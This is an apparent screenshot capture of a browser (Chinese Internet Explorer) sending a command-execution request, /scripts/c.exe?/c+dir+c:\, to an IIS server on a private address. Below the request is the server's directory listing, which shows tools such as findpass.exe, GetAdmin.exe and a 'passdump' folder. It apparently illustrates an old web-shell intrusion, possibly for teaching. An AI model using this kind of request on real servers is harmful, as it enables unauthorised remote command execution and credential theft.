 http://172.18.25.109/scripts/c.exe?/c+dir+c:\ - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://172.18.25.109/scripts/c.exe?/c+dir+c:\ 转到 链接
Directory of c:\
2002-10-19 04:45 <DIR> WINNT
2002-10-19 04:50 <DIR> Documents and Settings
2002-10-19 04:51 <DIR> Program Files
2002-10-19 05:01 <DIR> Inetpub
2003-11-04 21:31 <DIR> passdump
2003-11-04 21:32 <DIR> Pass
2003-11-04 21:35 <DIR> HyperSnap-DX 4
2003-11-09 18:30 155,711 proj3_14.exe
2003-11-06 10:40 73,780 findpass.exe
2003-11-10 15:30 65,600 UDP_Server.exe
2003-11-10 15:50 65,600 TCP_Server.exe
1999-12-20 23:58 55,296 pulist.exe
2002-05-25 22:34 15,872 GetAdmin.exe
2002-05-25 01:15 18,944 starAPI.dll
2003-11-04 21:52 <DIR> gx
2003-11-04 21:51 <DIR> attack
7 File(s) 450,803 bytes
9 Dir(s) 2,403,999,744 bytes free
完毕 Internet